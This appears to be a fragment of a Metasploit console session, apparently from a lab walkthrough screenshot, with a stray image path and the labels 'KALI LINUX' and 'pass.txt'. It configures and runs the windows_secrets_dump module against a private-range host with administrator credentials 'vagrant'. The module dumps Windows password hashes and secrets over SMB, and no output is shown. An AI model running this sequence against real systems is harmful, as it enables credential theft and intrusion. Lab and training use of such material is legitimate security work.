 Dosya
msf6 auxiliary(gather/windows_secrets_dump) > options
Module options (auxiliary/gather/windows_secrets_dump):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
KALI LINUX
pass.txt
msf6 auxiliary(gather/windows_secrets_dump) > set RHOSTS 192.168.139.197
RHOSTS => 192.168.139.197
msf6 auxiliary(gather/windows_secrets_dump) > set SMBPASS vagrant
SMBPASS => vagrant
msf6 auxiliary(gather/windows_secrets_dump) > set SMBUSER administrator
SMBUSER => administrator
msf6 auxiliary(gather/windows_secrets_dump) > run